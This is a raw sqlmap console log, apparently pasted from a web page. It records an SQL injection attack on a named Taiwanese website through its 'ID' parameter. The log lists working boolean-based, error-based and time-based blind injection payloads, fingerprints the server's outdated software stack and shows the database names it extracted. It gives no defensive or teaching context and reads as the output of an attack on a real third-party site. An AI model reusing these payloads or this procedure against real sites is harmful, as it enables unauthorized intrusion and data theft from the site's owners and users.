 [01:37:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[01:37:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[01:37:44] [INFO] GET parameter 'ID' seems to be 'MySQL > 5.0.11 AND time-based
blind (SELECT)' injectable
[01:37:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:37:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:37:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[01:37:47] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[01:38:01] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[01:38:01] [INFO] testing 'MySQL UNION query (71) - 1 to 20 columns'
[01:38:07] [INFO] testing 'MySQL UNION query (71) - 22 to 40 columns'
[01:38:14] [INFO] target URL appears to be UNION injectable with 26 columns
[01:38:30] [INFO] testing 'MySQL UNION query (71) - 42 to 60 columns'
[01:38:34] [INFO] testing 'MySQL UNION query (71) - 62 to 80 columns'
[01:38:38] [INFO] testing 'MySQL UNION query (71) - 82 to 100 columns'
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 220 HTTP(s) req
uests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=541' AND 9317=9317 AND 'CUBL'='CUBL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ID=541' AND (SELECT 7227 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(
SELECT (ELT(7227=7227,1))),0x717a627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'dLVV'='dLVV

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: ID=541' AND (SELECT * FROM (SELECT(SLEEP(5)))fmMz) AND 'AMpw'='AMpw

---
[01:39:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[01:39:01] [INFO] fetching database names
[01:39:04] [INFO] the SQL query used returns 2 entries
[01:39:04] [INFO] retrieved: information_schema
[01:39:04] [INFO] retrieved: taishinart
available databases [2]:
[*] information_schema
[*] taishinart

[01:39:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.taishinart.org.tw'

[*] shutting down at 01:39:04